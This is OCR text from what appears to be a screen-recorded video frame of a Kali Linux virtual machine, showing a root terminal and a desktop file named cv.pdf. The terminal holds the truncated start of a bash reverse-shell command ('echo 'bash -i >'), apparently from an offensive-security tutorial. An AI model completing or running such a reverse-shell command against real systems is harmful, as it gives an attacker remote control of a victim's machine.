 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
WWW.BANDICAM.COM
File Machine View Input Devices Help
1 2 3 4
3:32
Home
File System
Trash
cv.pdf
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# echo 'bash -i >
KALI
Right Ctrl
4
Sports headline
Browns head co...
Search
1:32 PM
7/26/2025